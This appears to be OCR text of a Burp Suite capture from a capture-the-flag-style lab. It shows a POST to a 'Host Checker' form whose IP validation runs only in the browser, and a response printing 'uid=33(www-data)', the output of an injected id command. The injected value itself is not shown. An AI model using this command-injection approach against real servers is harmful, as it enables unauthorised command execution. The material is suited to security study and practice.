 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 154.57.164.81:30997
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://154.57.164.81:30997
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://154.57.164.81:30997/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1
" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\
d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
33 </pre>
34 </p>